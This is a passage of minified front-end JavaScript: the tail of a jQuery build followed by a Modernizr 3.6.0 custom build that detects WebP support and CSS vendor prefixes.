n=N(e,t),Ve.test(n)?ie(e).position()[t]+"px":n})}),ie.each({Height:"height",Width:"width"},function(e,t){ie.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ie.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return we(this,function(t,n,r){var i;return ie.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?ie.css(t,n,s):ie.style(t,n,r,s)},t,o?r:void 0,o,null)}})}),ie.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),ie.fn.andSelf=ie.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ie});var Rt=e.jQuery,Mt=e.$;return ie.noConflict=function(t){return e.$===ie&&(e.$=Mt),t&&e.jQuery===ie&&(e.jQuery=Rt),ie},t||(e.jQuery=e.$=ie),ie});
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-webp-domprefixes-prefixed-prefixedcss-prefixedcssvalue-prefixes-setclasses !*/
 !function(e,n,t){function r(e,n){return typeof e===n}function i(){var e,n,t,i,o,a,s;for(var l in w)if(w.hasOwnProperty(l)){if(e=[],n=w[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(i=r(n.fn,"function")?n.fn():n.fn,o=0;o<e.length;o++)a=e[o],s=a.split("."),1===s.length?Modernizr[s[0]]=i:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=i),y.push((i?"":"no-")+s.join("-"))}}function o(e){var n=S.className,t=Modernizr._config.classPrefix||"";if(b&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),b?S.className.baseVal=n:S.className=n)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function s(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function l(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):b?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function f(e,n){if("object"==typeof e)for(var t in e)E(e,t)&&f(t,e[t]);else{e=e.toLowerCase();var r=e.split("."),i=Modernizr[r[0]];if(2==r.length&&(i=i[r[1]]),"undefined"!=typeof i)return Modernizr;n="function"==typeof n?n():n,1==r.length?Modernizr[r[0]]=n:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=n),o([(n&&0!=n?"":"no-")+r.join("-")]),Modernizr._trigger(e,n)}return Modernizr}function u(e,n){return!!~(""+e).indexOf(n)}function A(e,n){return function(){return e.apply(n,arguments)}}function p(e,n,t){var i;for(var o in e)if(e[o]in n)return t===!1?e[o]:(i=n[e[o]],r(i,"function")?A(i,t||n):i);return!1}function c(n,t,r){var i;if("getComputedStyle"in e){i=getComputedStyle.call(e,n,t);var o=e.console;if(null!==i)r&&(i=i.getPropertyValue(r));else if(o){var a=o.error?"error":"log";o[a].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else i=!t&&n.currentStyle&&n.currentStyle[r];return i}function d(){var e=n.body;return e||(e=l(b?"svg":"body"),e.fake=!0),e}function m(e,t,r,i){var o,a,s,f,u="modernizr",A=l("div"),p=d();if(parseInt(r,10))for(;r--;)s=l("div"),s.id=i?i[r]:u+(r+1),A.appendChild(s);return o=l("style"),o.type="text/css",o.id="s"+u,(p.fake?p:A).appendChild(o),p.appendChild(A),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(n.createTextNode(e)),A.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",f=S.style.overflow,S.style.overflow="hidden",S.appendChild(p)),a=t(A,e),p.fake?(p.parentNode.removeChild(p),S.style.overflow=f,S.offsetHeight):A.parentNode.removeChild(A),!!a}function g(n,r){var i=n.length;if("CSS"in e&&"supports"in e.CSS){for(;i--;)if(e.CSS.supports(s(n[i]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var o=[];i--;)o.push("("+s(n[i])+":"+r+")");return o=o.join(" or "),m("@supports ("+o+") { #modernizr { position: absolute; } }",function(e){return"absolute"==c(e,null,"position")})}return t}function v(e,n,i,o){function s(){A&&(delete T.style,delete T.modElem)}if(o=r(o,"undefined")?!1:o,!r(i,"undefined")){var f=g(e,i);if(!r(f,"undefined"))return f}for(var A,p,c,d,m,v=["modernizr","tspan","samp"];!T.style&&v.length;)A=!0,T.modElem=l(v.shift()),T.style=T.modElem.style;for(c=e.length,p=0;c>p;p++)if(d=e[p],m=T.style[d],u(d,"-")&&(d=a(d)),T.style[d]!==t){if(o||r(i,"undefined"))return s(),"pfx"==n?d:!0;try{T.style[d]=i}catch(h){}if(T.style[d]!=m)return s(),"pfx"==n?d:!0}return s(),!1}function h(e,n,t,i,o){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+U.join(a+" ")+a).split(" ");return r(n,"string")||r(n,"undefined")?v(s,n,i,o):(s=(e+" "+B.join(a+" ")+a).split(" "),p(s,n,t))}var y=[],w=[],C={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){w.push({name:e,fn:n,options:t})},addAsyncTest:function(e){w.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=C,Modernizr=new Modernizr;var _=C._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];C._prefixes=_;var S=n.documentElement,b="svg"===S.nodeName.toLowerCase(),x="Moz O ms Webkit",B=C._config.usePrefixes?x.toLowerCase().split(" "):[];C._domPrefixes=B;var Q=function(e,n){var t=!1,r=l("div"),i=r.style;if(e in i){var o=B.length;for(i[e]=n,t=i[e];o--&&!t;)i[e]="-"+B[o]+"-"+n,t=i[e]}return""===t&&(t=!1),t};C.prefixedCSSValue=Q;var U=C._config.usePrefixes?x.split(" "):[];C._cssomPrefixes=U;var R=function(n){var r,i=_.length,o=e.CSSRule;if("undefined"==typeof o)return t;if(!n)return!1;if(n=n.replace(/^@/,""),r=n.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+n;for(var a=0;i>a;a++){var s=_[a],l=s.toUpperCase()+"_"+r;if(l in o)return"@-"+s.toLowerCase()+"-"+n}return!1};C.atRule=R;var E;!function(){var e={}.hasOwnProperty;E=r(e,"undefined")||r(e.call,"undefined")?function(e,n){return n in e&&r(e.constructor.prototype[n],"undefined")}:function(n,t){return e.call(n,t)}}(),C._l={},C.on=function(e,n){this._l[e]||(this._l[e]=[]),this._l[e].push(n),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},C._trigger=function(e,n){if(this._l[e]){var t=this._l[e];setTimeout(function(){var e,r;for(e=0;e<t.length;e++)(r=t[e])(n)},0),delete this._l[e]}},Modernizr._q.push(function(){C.addTest=f}),Modernizr.addAsyncTest(function(){function e(e,n,t){function r(n){var r=n&&"load"===n.type?1==i.width:!1,o="webp"===e;f(e,o&&r?new Boolean(r):r),t&&t(n)}var i=new Image;i.onerror=r,i.onload=r,i.src=n}var n=[{uri:"[data-uri]",name:"webp"},{uri:"[data-uri]",name:"webp.alpha"},{uri:"[data-uri]",name:"webp.animation"},{uri:"[data-uri]",name:"webp.lossless"}],t=n.shift();e(t.name,t.uri,function(t){if(t&&"load"===t.type)for(var r=0;r<n.length;r++)e(n[r].name,n[r].uri)})});var P={elem:l("modernizr")};Modernizr._q.push(function(){delete P.elem});var T={style:P.elem.style};Modernizr._q.unshift(function(){delete T.style}),C.testAllProps=h;var k=C.prefixed=function(e,n,t){return 0===e.indexOf("@")?R(e):(-1!=e.indexOf("-")&&(e=a(e)),n?h(e,n,t):h(e,"pfx"))};C.prefixedCSS=function(e){var n=k(e);return n&&s(n)};i(),o(y),delete C.addTest,delete C.addAsyncTest;for(var z=0;z<Modernizr._q.length;z++)Modernizr._q[z]();e.Modernizr=Modernizr}(window,document);